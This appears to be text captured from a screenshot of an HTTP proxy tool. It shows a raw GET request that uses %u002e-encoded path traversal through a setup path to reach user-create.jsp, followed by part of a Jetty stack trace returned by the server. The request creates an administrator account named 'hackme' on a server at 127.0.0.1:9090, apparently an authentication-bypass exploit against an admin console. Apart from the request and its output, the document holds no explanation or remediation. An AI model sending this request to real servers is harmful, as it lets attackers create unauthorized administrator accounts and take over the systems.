 Pretty Raw Hex \n
1 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=csrftoken&username=
hackme&name=&email=&password=hackme&passwordConfirm=hackme&isadmin=on&create=Create+User
HTTP/1.1
2 Host: 127.0.0.1:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: _pk_id.1.dc78=e03e1df5bd9e3816.1714228020.; JSESSIONID=
node01kvpn5uarc4zy1tikgctm6b2mc0.node0; csrf=uoK9HSazZ4bhD30
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Pretty Raw Hex Render \n
<br>
at org.eclipse.jetty.servlet.ServletHolder.handle(ServletHolder.java:799)<br>
at
org.eclipse.jetty.servlet.ServletHandler$ChainEnd.doFilter(ServletHandler.java:1626)<
br>
at org.eclipse.jetty.servlet.ServletHandler.doHandle(ServletHandler.java:548)<br>
at org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java:143)<br>
at org.eclipse.jetty.security.SecurityHandler.handle(SecurityHandler.java:620)<br>
at org.eclipse.jetty.server.handler.HandlerWrapper.handle(HandlerWrapper.java:127)<
br>
at org.eclipse.jetty.server.handler.ScopedHandler.nextHandle(ScopedHandler.java:235)
<br>
at
org.eclipse.jetty.server.session.SessionHandler.doHandle(SessionHandler.java:1624)<br>
at org.eclipse.jetty.server.handler.ScopedHandler.nextHandle(ScopedHandler.java:233)
<br>
at
org.eclipse.jetty.server.handler.ContextHandler.doHandle(ContextHandler.java:1434)<br>
at org.eclipse.jetty.server.handler.ScopedHandler.nextScope(ScopedHandler.java:188)<
br>
at org.eclipse.jetty.servlet.ServletHandler.doScope(ServletHandler.java:501)<br>
at org.eclipse.jetty.server.session.SessionHandler.doScope(SessionHandler.java:1594)
<br>
at org.eclipse.jetty.server.handler.ScopedHandler.nextScope(ScopedHandler.java:186)<
br>
at org.eclipse.jetty.server.handler.ContextHandler.doScope(ContextHandler.java:1349)
<br>
at org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java:141)<br>
at org.eclipse.jetty.server.Dispatcher.include(Dispatcher.java:128)<br>
at
com.opensymphony.sitemesh.compatability.OldDecorator2NewDecorator.render(OldDecorator2
NewDecorator.java:46)<br>
at
com.opensymphony.sitemesh.webapp.decorator.BaseWebAppDecorator.render(BaseWebAppDecora
tor.java:33)<br>
at com.opensymphony.sitemesh.webapp.SiteMeshFilter.doFilter(SiteMeshFilter.java:84)<
br>
at org.eclipse.jetty.servlet.FilterHolder.doFilter(FilterHolder.java:193)<br>
at org.eclipse.jetty.servlet.ServletHandler$Chain.doFilter(ServletHandler.java:1601)
<br>